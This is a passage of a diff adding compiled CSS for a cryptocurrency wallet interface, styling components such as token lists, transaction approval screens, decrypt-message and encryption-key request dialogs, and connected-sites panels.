+      @-webkit-keyframes loading-dot {
+      0% {
+      -webkit-transform: scale(1);
+      transform: scale(1);
+      opacity: 1; }
+      45% {
+      -webkit-transform: scale(0.7);
+      transform: scale(0.7);
+      opacity: 0.7; }
+      80% {
+      -webkit-transform: scale(1);
+      transform: scale(1);
+      opacity: 1; } }
+      @keyframes loading-dot {
+      0% {
+      -webkit-transform: scale(1);
+      transform: scale(1);
+      opacity: 1; }
+      45% {
+      -webkit-transform: scale(0.7);
+      transform: scale(0.7);
+      opacity: 0.7; }
+      80% {
+      -webkit-transform: scale(1);
+      transform: scale(1);
+      opacity: 1; } }
+      .qr-code {
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      align-items: center; }
+      .qr-code__message-container > div:first-child {
+      margin-top: 18px;
+      font-size: 15px;
+      color: #4d4d4d; }
+      .qr-code__message {
+      font-size: 12px;
+      color: #f7861c; }
+      .qr-code__error {
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      color: #f7861c;
+      margin-bottom: 9px; }
+      .readonly-input__input {
+      direction: ltr;
+      overflow: hidden;
+      text-overflow: ellipsis;
+      width: 100%; }
+      .sender-to-recipient {
+      width: 100%;
+      display: flex;
+      flex-direction: row;
+      justify-content: center;
+      position: relative;
+      flex: 0 0 auto; }
+      .sender-to-recipient--default {
+      border-bottom: 1px solid #d2d8dd;
+      height: 42px; }
+      .sender-to-recipient--default .sender-to-recipient__tooltip-wrapper {
+      min-width: 0; }
+      .sender-to-recipient--default .sender-to-recipient__tooltip-container {
+      max-width: 100%; }
+      .sender-to-recipient--default .sender-to-recipient__party {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      flex: 1;
+      padding: 0 16px;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .sender-to-recipient--default .sender-to-recipient__party--sender {
+      padding-right: 30px;
+      cursor: pointer; }
+      .sender-to-recipient--default .sender-to-recipient__party--recipient {
+      padding-left: 30px;
+      border-left: 1px solid #d2d8dd; }
+      .sender-to-recipient--default .sender-to-recipient__party--recipient-with-address {
+      cursor: pointer; }
+      .sender-to-recipient--default .sender-to-recipient__arrow-container {
+      position: absolute;
+      height: 100%;
+      display: flex;
+      align-items: center;
+      justify-content: center; }
+      [dir='rtl'] .sender-to-recipient--default .sender-to-recipient__arrow-container {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .sender-to-recipient--default .sender-to-recipient__arrow-circle {
+      background: #fff;
+      padding: 5px;
+      border: 1px solid #d2d8dd;
+      border-radius: 20px;
+      height: 32px;
+      width: 32px;
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .sender-to-recipient--default .sender-to-recipient__name {
+      padding-left: 14px;
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap;
+      font-size: 0.875rem; }
+      [dir='rtl'] .sender-to-recipient--default .sender-to-recipient__name {
+      /*rtl:ignore*/
+      direction: ltr;
+      /*rtl:ignore*/
+      text-align: right; }
+      [dir='rtl'] .sender-to-recipient--default .sender-to-recipient__name span {
+      display: block;
+      /*rtl:ignore*/
+      direction: rtl; }
+      .sender-to-recipient--cards .sender-to-recipient__party {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      justify-content: center;
+      flex: 1;
+      border-radius: 4px;
+      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
+      padding: 6px;
+      background: #fff;
+      cursor: pointer;
+      min-width: 0;
+      color: #9b9b9b; }
+      .sender-to-recipient--cards .sender-to-recipient__tooltip-wrapper {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .sender-to-recipient--cards .sender-to-recipient__name {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap;
+      font-size: 0.5rem; }
+      [dir='rtl'] .sender-to-recipient--cards .sender-to-recipient__name {
+      /*rtl:ignore*/
+      direction: ltr;
+      /*rtl:ignore*/
+      text-align: right; }
+      [dir='rtl'] .sender-to-recipient--cards .sender-to-recipient__name span {
+      display: block;
+      /*rtl:ignore*/
+      direction: rtl; }
+      .sender-to-recipient--cards .sender-to-recipient__arrow-container {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      [dir='rtl'] .sender-to-recipient--cards .sender-to-recipient__arrow-container {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .sender-to-recipient--flat .sender-to-recipient__party {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      justify-content: center;
+      flex: 1;
+      padding: 6px;
+      cursor: pointer;
+      min-width: 0;
+      color: #9b9b9b; }
+      .sender-to-recipient--flat .sender-to-recipient__tooltip-wrapper {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .sender-to-recipient--flat .sender-to-recipient__name {
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap;
+      font-size: 0.6875rem; }
+      [dir='rtl'] .sender-to-recipient--flat .sender-to-recipient__name {
+      /*rtl:ignore*/
+      direction: ltr;
+      /*rtl:ignore*/
+      text-align: right; }
+      [dir='rtl'] .sender-to-recipient--flat .sender-to-recipient__name span {
+      display: block;
+      /*rtl:ignore*/
+      direction: rtl; }
+      .sender-to-recipient--flat .sender-to-recipient__arrow-container {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      [dir='rtl'] .sender-to-recipient--flat .sender-to-recipient__arrow-container {
+      -webkit-transform: rotate(180deg);
+      transform: rotate(180deg); }
+      .snackbar {
+      padding: 0.75rem 1rem;
+      font-size: 0.75rem;
+      color: #0260a4;
+      min-width: 360px;
+      width: -webkit-fit-content;
+      width: -moz-fit-content;
+      width: fit-content;
+      background: #eaf6ff;
+      border: 1px solid #75c4fd;
+      border-radius: 6px; }
+      .tab {
+      cursor: pointer;
+      padding: 8px;
+      min-width: 50px;
+      text-align: center; }
+      .tab--active {
+      color: #000;
+      border-bottom: 2px solid #037dd6; }
+      .tabs {
+      -moz-transform: translateZ(0); }
+      .tabs__list {
+      display: flex;
+      justify-content: flex-start;
+      border-bottom: 1px solid #d2d8dd;
+      background-color: #fff;
+      position: -webkit-sticky;
+      position: sticky;
+      top: 0;
+      z-index: 1; }
+      .toggle-button {
+      display: flex; }
+      .toggle-button__status {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 16px;
+      line-height: 23px;
+      display: flex;
+      align-items: center;
+      text-transform: uppercase;
+      display: grid; }
+      .toggle-button__label-off, .toggle-button__label-on {
+      grid-area: 1 / 1 / 1 / 1; }
+      .toggle-button__label-off {
+      visibility: hidden; }
+      .toggle-button__label-on {
+      visibility: visible; }
+      .toggle-button--off .toggle-button__label-off {
+      visibility: visible; }
+      .toggle-button--off .toggle-button__label-on {
+      visibility: hidden; }
+      .token-balance-component {
+      display: flex;
+      align-items: center; }
+      .token-balance-component__text {
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .token-balance-component__suffix {
+      padding-left: 4px; }
+      .tippy-tooltip.white-theme {
+      background: white;
+      color: black;
+      box-shadow: 0 0 14px rgba(0, 0, 0, 0.18);
+      padding: 12px 16px;
+      padding-bottom: 11px; }
+      .tippy-tooltip.white-theme .tippy-tooltip-content {
+      font-style: normal;
+      font-weight: normal;
+      font-size: 0.75rem;
+      font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
+      line-height: 140%;
+      text-align: left;
+      color: #6a737d; }
+      .tippy-popper[x-placement^=top] .white-theme [x-arrow] {
+      border-top-color: #fff; }
+      .tippy-popper[x-placement^=right] .white-theme [x-arrow] {
+      border-right-color: #fff; }
+      .tippy-popper[x-placement^=left] .white-theme [x-arrow] {
+      border-left-color: #fff; }
+      .tippy-popper[x-placement^=bottom] .white-theme [x-arrow] {
+      border-bottom-color: #fff; }
+      .unit-input {
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: center;
+      min-height: 54px;
+      border: 1px solid #dedede;
+      border-radius: 4px;
+      background-color: #fff;
+      color: #4d4d4d;
+      font-size: 16px;
+      padding: 8px 10px;
+      position: relative; }
+      .unit-input input[type="number"] {
+      -moz-appearance: textfield; }
+      .unit-input input[type="number"]::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      -moz-appearance: none;
+      display: none; }
+      .unit-input input[type="number"]:hover::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      -moz-appearance: none;
+      display: none; }
+      .unit-input__inputs {
+      flex: 1 0 auto;
+      display: flex;
+      flex-flow: column nowrap; }
+      .unit-input__input {
+      color: #4d4d4d;
+      font-size: 1rem;
+      border: none;
+      max-width: 22ch;
+      height: 16px;
+      line-height: 18px; }
+      .unit-input__input__disabled {
+      background-color: #dedede; }
+      .unit-input__input-container {
+      display: flex;
+      align-items: flex-start;
+      padding-bottom: 4px; }
+      .unit-input__suffix {
+      margin-left: 3px;
+      font-size: 1rem;
+      line-height: 1rem; }
+      .unit-input--error {
+      border-color: #f00; }
+      .unit-input__disabled {
+      background-color: #f2f3f4; }
+      .url-icon {
+      width: 24px;
+      height: 24px;
+      background-position: center;
+      border-radius: 50%;
+      background-color: #fff;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.24);
+      flex: 0 0 auto;
+      -moz-animation: fadein 1s;
+      /* Firefox */
+      -webkit-animation: fadein 1s;
+      /* Safari and Chrome */
+      -o-animation: fadein 1s; }
+      .url-icon__fallback {
+      width: 24px;
+      height: 24px;
+      border-radius: 50%;
+      background: #bbc0c5;
+      flex: 0 1 auto;
+      justify-content: center;
+      align-items: center;
+      text-align: center;
+      padding-top: 2px; }
+      @-webkit-keyframes fadein {
+      from {
+      opacity: 0; }
+      to {
+      opacity: 1; } }
+      @keyframes fadein {
+      from {
+      opacity: 0; }
+      to {
+      opacity: 1; } }
+      /** Please import your files in alphabetical order **/
+      .token-list-placeholder {
+      display: flex;
+      align-items: center;
+      padding-top: 36px;
+      flex-direction: column;
+      line-height: 22px;
+      opacity: 0.5; }
+      .token-list-placeholder__text {
+      color: #aeaeae;
+      width: 50%;
+      text-align: center;
+      margin-top: 8px; }
+      @media screen and (max-width: 575px) {
+      .token-list-placeholder__text {
+      width: 60%; } }
+      .token-list-placeholder__link {
+      margin-top: 0.5rem; }
+      .token-list__title {
+      font-size: 0.75rem; }
+      .token-list__tokens-container {
+      display: flex;
+      flex-direction: column; }
+      .token-list__token {
+      transition: 200ms ease-in-out;
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: center;
+      padding: 8px;
+      margin-top: 8px;
+      box-sizing: border-box;
+      border-radius: 10px;
+      cursor: pointer;
+      border: 2px solid transparent;
+      position: relative; }
+      .token-list__token:hover {
+      border: 2px solid rgba(122, 201, 253, 0.5); }
+      .token-list__token--selected {
+      border: 2px solid #7ac9fd !important; }
+      .token-list__token--disabled {
+      opacity: 0.4;
+      pointer-events: none; }
+      .token-list__token-icon {
+      width: 48px;
+      height: 48px;
+      background-repeat: no-repeat;
+      background-size: contain;
+      background-position: center;
+      border-radius: 50%;
+      background-color: #fff;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.24);
+      margin-right: 12px;
+      flex: 0 0 auto; }
+      .token-list__token-data {
+      display: flex;
+      flex-direction: row;
+      align-items: center;
+      min-width: 0; }
+      .token-list__token-name {
+      /*rtl:ignore*/
+      direction: ltr;
+      overflow: hidden;
+      text-overflow: ellipsis;
+      white-space: nowrap; }
+      .add-token__custom-token-form {
+      padding: 8px 16px 16px; }
+      .add-token__custom-token-form input[type="number"]::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      display: none; }
+      .add-token__custom-token-form input[type="number"]:hover::-webkit-inner-spin-button {
+      -webkit-appearance: none;
+      display: none; }
+      .add-token__search-token {
+      padding: 16px; }
+      .add-token__token-list {
+      margin-top: 16px; }
+      .add-token__custom-symbol__label-wrapper {
+      display: flex;
+      flex-flow: row nowrap; }
+      .add-token__custom-symbol__label {
+      flex: 0 0 auto; }
+      .add-token__custom-symbol__edit {
+      flex: 1 1 auto;
+      text-align: right;
+      color: #037dd6;
+      padding-right: 4px;
+      cursor: pointer; }
+      .asset__container {
+      background-color: white; }
+      .asset__overview {
+      box-shadow: 0 3px 4px rgba(135, 134, 134, 0.16); }
+      .asset-navigation {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      padding: 16px;
+      height: 54px; }
+      .asset-breadcrumb {
+      font-size: 14px;
+      color: #24292e;
+      background-color: inherit; }
+      .asset-breadcrumb__chevron {
+      padding: 0 10px 0 2px;
+      font-size: 16px; }
+      .asset-breadcrumb__asset {
+      font-weight: bold; }
+      .token-options__button {
+      font-size: 20px;
+      color: #24292e;
+      background-color: inherit;
+      padding: 2px 8px; }
+      .token-options__icon {
+      font-size: 16px; }
+      .confirm-add-token {
+      padding: 16px; }
+      .confirm-add-token__header {
+      font-size: 0.75rem;
+      display: flex; }
+      .confirm-add-token__token {
+      flex: 1;
+      min-width: 0; }
+      .confirm-add-token__balance {
+      flex: 0 0 30%;
+      min-width: 0; }
+      .confirm-add-token__token-list {
+      display: flex;
+      flex-flow: column nowrap; }
+      .confirm-add-token__token-list .token-balance {
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: flex-start; }
+      .confirm-add-token__token-list .token-balance__amount {
+      color: #5d5d5d;
+      font-size: 43px;
+      line-height: 43px;
+      margin-right: 8px; }
+      .confirm-add-token__token-list .token-balance__symbol {
+      color: #5d5d5d;
+      font-size: 16px;
+      font-weight: 400;
+      line-height: 24px; }
+      .confirm-add-token__token-list-item {
+      display: flex;
+      flex-flow: row nowrap;
+      align-items: center;
+      margin-top: 8px;
+      box-sizing: border-box; }
+      .confirm-add-token__data {
+      display: flex;
+      align-items: center;
+      padding: 8px; }
+      .confirm-add-token__name {
+      min-width: 0;
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .confirm-add-token__token-icon {
+      margin-right: 12px;
+      flex: 0 0 auto; }
+      .confirm-approve-content {
+      display: flex;
+      flex-flow: column;
+      align-items: center;
+      width: 100%;
+      height: 100%;
+      font-style: normal; }
+      .confirm-approve-content__identicon-wrapper {
+      display: flex;
+      width: 100%;
+      justify-content: center;
+      margin-top: 22px;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .confirm-approve-content__full-tx-content {
+      display: flex;
+      flex-flow: column;
+      align-items: center;
+      max-width: 100%;
+      font-style: normal; }
+      .confirm-approve-content__card-wrapper {
+      width: 100%; }
+      .confirm-approve-content__title {
+      font-weight: normal;
+      font-size: 24px;
+      line-height: 34px;
+      width: 100%;
+      display: flex;
+      justify-content: center;
+      text-align: center;
+      margin-top: 22px;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .confirm-approve-content__description {
+      font-weight: normal;
+      font-size: 14px;
+      line-height: 20px;
+      margin-top: 16px;
+      margin-bottom: 16px;
+      color: #6a737d;
+      text-align: center;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .confirm-approve-content__card, .confirm-approve-content__card--no-border {
+      display: flex;
+      flex-flow: column;
+      border-bottom: 1px solid #d2d8dd;
+      position: relative;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .confirm-approve-content__card__bold-text, .confirm-approve-content__card--no-border__bold-text {
+      font-weight: bold;
+      font-size: 14px;
+      line-height: 20px; }
+      .confirm-approve-content__card__thin-text, .confirm-approve-content__card--no-border__thin-text {
+      font-weight: normal;
+      font-size: 12px;
+      line-height: 17px;
+      color: #6a737d; }
+      .confirm-approve-content__card--no-border {
+      border-bottom: none; }
+      .confirm-approve-content__card-header {
+      display: flex;
+      flex-flow: row;
+      margin-top: 20px;
+      align-items: center;
+      position: relative; }
+      .confirm-approve-content__card-header__symbol {
+      width: auto; }
+      .confirm-approve-content__card-header__symbol--aligned {
+      width: 100%; }
+      .confirm-approve-content__card-header__title, .confirm-approve-content__card-header__title-value {
+      font-weight: bold;
+      font-size: 14px;
+      line-height: 20px; }
+      .confirm-approve-content__card-header__title {
+      width: 100%;
+      margin-left: 16px; }
+      .confirm-approve-content__card-header__title--aligned {
+      margin-left: 27px;
+      position: absolute;
+      width: auto; }
+      .confirm-approve-content__card-content {
+      margin-top: 6px;
+      margin-bottom: 12px; }
+      .confirm-approve-content__card-content--aligned {
+      margin-left: 42px; }
+      .confirm-approve-content__transaction-total-symbol {
+      width: 16px;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      height: 16px; }
+      .confirm-approve-content__transaction-total-symbol__x {
+      display: flex;
+      justify-content: center;
+      align-items: center; }
+      .confirm-approve-content__transaction-total-symbol__x div {
+      width: 22px;
+      height: 2px;
+      background: #037dd6;
+      position: absolute; }
+      .confirm-approve-content__transaction-total-symbol__x div:first-of-type {
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg); }
+      .confirm-approve-content__transaction-total-symbol__x div:last-of-type {
+      -webkit-transform: rotate(-45deg);
+      transform: rotate(-45deg); }
+      .confirm-approve-content__transaction-total-symbol__circle {
+      width: 14px;
+      height: 14px;
+      border: 2px solid #037dd6;
+      border-radius: 50%;
+      background: white;
+      position: absolute; }
+      .confirm-approve-content__transaction-details-content {
+      display: flex;
+      flex-flow: row;
+      justify-content: space-between; }
+      .confirm-approve-content__transaction-details-content .confirm-approve-content__small-text {
+      width: 160px; }
+      .confirm-approve-content__transaction-details-content__fee {
+      display: flex;
+      flex-flow: column;
+      align-items: flex-end;
+      text-align: right; }
+      .confirm-approve-content__transaction-details-content__primary-fee {
+      font-weight: bold;
+      font-size: 18px;
+      line-height: 25px;
+      color: #000; }
+      .confirm-approve-content__transaction-details-content__secondary-fee {
+      font-weight: normal;
+      font-size: 14px;
+      line-height: 20px;
+      color: #8c8e94; }
+      .confirm-approve-content__view-full-tx-button-wrapper {
+      display: flex;
+      flex-flow: row;
+      margin-bottom: 16px;
+      justify-content: center; }
+      .confirm-approve-content__view-full-tx-button-wrapper i {
+      margin-left: 6px;
+      display: flex;
+      color: #3099f2;
+      align-items: center; }
+      .confirm-approve-content__view-full-tx-button {
+      display: flex;
+      flex-flow: row; }
+      .confirm-approve-content__edit-submission-button-container {
+      display: flex;
+      flex-flow: row;
+      padding-top: 15px;
+      padding-bottom: 30px;
+      border-bottom: 1px solid #d2d8dd;
+      width: 100%;
+      justify-content: center;
+      padding-left: 24px;
+      padding-right: 24px; }
+      .confirm-approve-content__large-text {
+      font-size: 18px;
+      line-height: 25px;
+      color: #24292e; }
+      .confirm-approve-content__medium-link-text {
+      font-size: 14px;
+      line-height: 20px;
+      font-weight: 500;
+      color: #037dd6; }
+      .confirm-approve-content__medium-text, .confirm-approve-content__label {
+      font-weight: normal;
+      font-size: 14px;
+      line-height: 20px;
+      color: #24292e; }
+      .confirm-approve-content__label {
+      font-weight: bold;
+      margin-right: 4px; }
+      .confirm-approve-content__small-text, .confirm-approve-content__small-blue-text, .confirm-approve-content__info-row {
+      font-weight: normal;
+      font-size: 12px;
+      line-height: 17px;
+      color: #6a737d; }
+      .confirm-approve-content__small-blue-text {
+      color: #037dd6; }
+      .confirm-approve-content__info-row {
+      display: flex;
+      justify-content: space-between;
+      margin-bottom: 6px; }
+      .confirm-approve-content__data, .confirm-approve-content__permission {
+      width: 100%; }
+      .confirm-approve-content__permission .flex-row {
+      margin-top: 14px; }
+      .confirm-approve-content__data__data-block {
+      overflow-wrap: break-word;
+      margin-right: 16px;
+      margin-top: 12px; }
+      .confirm-approve-content__footer {
+      display: flex;
+      align-items: flex-end;
+      margin-top: 16px;
+      padding-left: 34px;
+      padding-right: 24px; }
+      .confirm-approve-content__footer .confirm-approve-content__small-text {
+      margin-left: 16px; }
+      .confirm-approve-content--full {
+      height: auto; }
+      .request-decrypt-message__container {
+      width: 380px;
+      border-radius: 8px;
+      background-color: #fff;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
+      display: flex;
+      flex-flow: column nowrap;
+      z-index: 25;
+      align-items: center;
+      position: relative;
+      height: 100%; }
+      @media screen and (max-width: 575px) {
+      .request-decrypt-message__container {
+      width: 100%;
+      top: 0;
+      box-shadow: none; } }
+      @media screen and (min-width: 576px) {
+      .request-decrypt-message__container {
+      height: 620px; } }
+      .request-decrypt-message__typed-container {
+      padding: 17px; }
+      .request-decrypt-message__typed-container h1 {
+      font-weight: 900;
+      margin-bottom: 5px; }
+      .request-decrypt-message__typed-container * {
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .request-decrypt-message__typed-container > div {
+      margin-bottom: 10px; }
+      .request-decrypt-message__header {
+      height: 64px;
+      width: 100%;
+      position: relative;
+      display: flex;
+      flex-flow: column;
+      justify-content: center;
+      align-items: center;
+      flex: 0 0 auto; }
+      .request-decrypt-message__header-background {
+      position: absolute;
+      background-color: #e9edf0;
+      z-index: 2;
+      width: 100%;
+      height: 100%; }
+      .request-decrypt-message__header__text {
+      color: #5b5d67;
+      font-size: 22px;
+      line-height: 29px;
+      z-index: 3;
+      text-align: center; }
+      .request-decrypt-message__header__tip-container {
+      width: 100%;
+      display: flex;
+      justify-content: center; }
+      .request-decrypt-message__header__tip {
+      height: 25px;
+      width: 25px;
+      background: #e9edf0;
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      position: absolute;
+      bottom: -8px;
+      z-index: 1; }
+      .request-decrypt-message__account-info {
+      display: flex;
+      justify-content: space-between;
+      margin-top: 18px;
+      margin-bottom: 20px; }
+      .request-decrypt-message__account {
+      color: #9b9b9b;
+      margin-left: 17px; }
+      .request-decrypt-message__account-text {
+      font-size: 14px; }
+      .request-decrypt-message__account-item {
+      height: 22px;
+      background-color: #fff;
+      line-height: 16px;
+      font-size: 12px;
+      width: 124px; }
+      .request-decrypt-message__account-item .account-list-item {
+      margin-top: 6px; }
+      .request-decrypt-message__account-item .account-list-item__account-name {
+      text-overflow: ellipsis;
+      overflow: hidden;
+      white-space: nowrap;
+      width: 80px; }
+      .request-decrypt-message__account-item .account-list-item__top-row {
+      margin: 0; }
+      .request-decrypt-message__balance {
+      color: #9b9b9b;
+      margin-right: 17px;
+      width: 124px; }
+      .request-decrypt-message__balance-text {
+      text-align: right;
+      font-size: 14px; }
+      .request-decrypt-message__balance-value {
+      text-align: right;
+      margin-top: 2.5px; }
+      .request-decrypt-message__request-icon {
+      margin-top: 25px; }
+      .request-decrypt-message__body {
+      width: 100%;
+      height: 100%;
+      display: flex;
+      flex-flow: column;
+      flex: 1 1 auto;
+      height: 0; }
+      .request-decrypt-message__notice {
+      font-size: 14px;
+      line-height: 19px;
+      text-align: center;
+      margin-top: 15px;
+      margin-bottom: 11px;
+      width: 100%; }
+      .request-decrypt-message__message {
+      overflow-wrap: break-word;
+      margin: 20px;
+      overflow: hidden;
+      border: 1px solid #dedede;
+      padding: 5px;
+      border-radius: 5px;
+      position: relative; }
+      .request-decrypt-message__message-text {
+      font-size: 0.7em;
+      height: 115px; }
+      .request-decrypt-message__message-cover {
+      background-color: white;
+      opacity: 0.75;
+      position: absolute;
+      height: 100%;
+      width: 100%;
+      top: 0; }
+      .request-decrypt-message__message-lock {
+      position: absolute;
+      height: 100%;
+      width: 100%;
+      top: 0;
+      cursor: pointer; }
+      .request-decrypt-message__message-lock img {
+      padding: 5px;
+      background-color: #fff;
+      left: calc(50% - 24px);
+      position: absolute;
+      top: calc(50% - 34px);
+      border-radius: 3px; }
+      .request-decrypt-message__message-lock--pressed {
+      display: none; }
+      .request-decrypt-message__message-lock-text {
+      width: 200px;
+      font-size: 0.75em;
+      position: absolute;
+      top: calc(50% + 5px);
+      text-align: center;
+      left: calc(50% - 100px);
+      background-color: white;
+      line-height: 1em;
+      border-radius: 3px; }
+      .request-decrypt-message__message-copy {
+      justify-content: space-evenly;
+      font-size: 0.75em;
+      margin-left: 20px;
+      margin-right: 20px;
+      display: flex;
+      cursor: pointer; }
+      .request-decrypt-message__message-copy-text {
+      margin-right: 10px;
+      display: inline; }
+      .request-decrypt-message__message-copy-tooltip {
+      float: right; }
+      .request-decrypt-message__footer {
+      width: 100%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-size: 22px;
+      position: relative;
+      flex: 0 0 auto;
+      border-top: 1px solid #d2d8dd;
+      padding: 1.6rem; }
+      .request-decrypt-message__footer button {
+      width: 165px; }
+      .request-decrypt-message__footer__cancel-button {
+      margin-right: 1.2rem; }
+      .request-decrypt-message__visual {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-evenly;
+      position: relative;
+      margin: 0 20px; }
+      .request-decrypt-message__visual section {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      flex: 1; }
+      .request-decrypt-message__visual-identicon {
+      width: 48px;
+      height: 48px; }
+      .request-decrypt-message__visual-identicon--default {
+      background-color: #777a87;
+      color: white;
+      width: 48px;
+      height: 48px;
+      border-radius: 24px;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-weight: bold; }
+      .request-encryption-public-key__container {
+      width: 380px;
+      border-radius: 8px;
+      background-color: #fff;
+      box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.08);
+      display: flex;
+      flex-flow: column nowrap;
+      z-index: 25;
+      align-items: center;
+      position: relative;
+      height: 100%; }
+      @media screen and (max-width: 575px) {
+      .request-encryption-public-key__container {
+      width: 100%;
+      top: 0;
+      box-shadow: none; } }
+      @media screen and (min-width: 576px) {
+      .request-encryption-public-key__container {
+      height: 620px; } }
+      .request-encryption-public-key__typed-container {
+      padding: 17px; }
+      .request-encryption-public-key__typed-container h1 {
+      font-weight: 900;
+      margin-bottom: 5px; }
+      .request-encryption-public-key__typed-container * {
+      white-space: nowrap;
+      overflow: hidden;
+      text-overflow: ellipsis; }
+      .request-encryption-public-key__typed-container > div {
+      margin-bottom: 10px; }
+      .request-encryption-public-key__header {
+      height: 64px;
+      width: 100%;
+      position: relative;
+      display: flex;
+      flex-flow: column;
+      justify-content: center;
+      align-items: center;
+      flex: 0 0 auto; }
+      .request-encryption-public-key__header-background {
+      position: absolute;
+      background-color: #e9edf0;
+      z-index: 2;
+      width: 100%;
+      height: 100%; }
+      .request-encryption-public-key__header__text {
+      color: #5b5d67;
+      font-size: 22px;
+      line-height: 29px;
+      z-index: 3;
+      text-align: center; }
+      .request-encryption-public-key__header__tip-container {
+      width: 100%;
+      display: flex;
+      justify-content: center; }
+      .request-encryption-public-key__header__tip {
+      height: 25px;
+      width: 25px;
+      background: #e9edf0;
+      -webkit-transform: rotate(45deg);
+      transform: rotate(45deg);
+      position: absolute;
+      bottom: -8px;
+      z-index: 1; }
+      .request-encryption-public-key__account-info {
+      display: flex;
+      justify-content: space-between;
+      margin-top: 18px;
+      margin-bottom: 20px; }
+      .request-encryption-public-key__account {
+      color: #9b9b9b;
+      margin-left: 17px; }
+      .request-encryption-public-key__account-text {
+      font-size: 14px; }
+      .request-encryption-public-key__account-item {
+      height: 22px;
+      background-color: #fff;
+      line-height: 16px;
+      font-size: 12px;
+      width: 124px; }
+      .request-encryption-public-key__account-item .account-list-item {
+      margin-top: 6px; }
+      .request-encryption-public-key__account-item .account-list-item__account-name {
+      text-overflow: ellipsis;
+      overflow: hidden;
+      white-space: nowrap;
+      width: 80px; }
+      .request-encryption-public-key__account-item .account-list-item__top-row {
+      margin: 0; }
+      .request-encryption-public-key__balance {
+      color: #9b9b9b;
+      margin-right: 17px;
+      width: 124px; }
+      .request-encryption-public-key__balance-text {
+      text-align: right;
+      font-size: 14px; }
+      .request-encryption-public-key__balance-value {
+      text-align: right;
+      margin-top: 2.5px; }
+      .request-encryption-public-key__request-icon {
+      margin-top: 25px; }
+      .request-encryption-public-key__body {
+      width: 100%;
+      height: 100%;
+      display: flex;
+      flex-flow: column;
+      flex: 1 1 auto;
+      height: 0; }
+      .request-encryption-public-key__notice {
+      font-size: 14px;
+      line-height: 19px;
+      text-align: center;
+      margin-top: 41px;
+      margin-bottom: 11px;
+      width: 100%;
+      padding-left: 20px;
+      padding-right: 20px;
+      color: #9b9b9b; }
+      .request-encryption-public-key__footer {
+      width: 100%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-size: 22px;
+      position: relative;
+      flex: 0 0 auto;
+      border-top: 1px solid #d2d8dd;
+      padding: 1.6rem; }
+      .request-encryption-public-key__footer button {
+      width: 165px; }
+      .request-encryption-public-key__footer__cancel-button {
+      margin-right: 1.2rem; }
+      .request-encryption-public-key__visual {
+      display: flex;
+      flex-direction: row;
+      justify-content: space-evenly;
+      position: relative;
+      margin: 0 20px; }
+      .request-encryption-public-key__visual section {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      flex: 1; }
+      .request-encryption-public-key__visual-identicon {
+      width: 48px;
+      height: 48px; }
+      .request-encryption-public-key__visual-identicon--default {
+      background-color: #777a87;
+      color: white;
+      width: 48px;
+      height: 48px;
+      border-radius: 24px;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-weight: bold; }
+      .connected-sites h2 {
+      text-overflow: ellipsis;
+      margin-right: 10px; }
+      .connected-sites__confirmation {
+      flex-direction: column; }
+      .connected-sites__confirmation button:first-child {
+      margin-right: 24px; }
+      .connected-sites__footer-row {
+      display: flex;
+      width: 100%;
+      flex-direction: row;
+      justify-content: space-between;
+      align-items: center; }
+      .connected-sites__footer-row + .connected-sites__footer-row {
+      margin-top: 15px; }
+      .connected-sites a,
+      .connected-sites a:hover {
+      font-size: 14px;
+      line-height: 20px;
+      color: #037dd6;
+      cursor: pointer; }
+      .connected-accounts__footer a,
+      .connected-accounts__footer a:hover {
+      color: #037dd6;
+      cursor: pointer;
+      font-size: 14px; }
+      .connected-sites h2 {
+      text-overflow: ellipsis;
+      margin-right: 10px; }
+      .connected-sites__confirmation {
+      flex-direction: column; }
+      .connected-sites__confirmation button:first-child {
+      margin-right: 24px; }
+      .connected-sites__footer-row {
+      display: flex;
+      width: 100%;
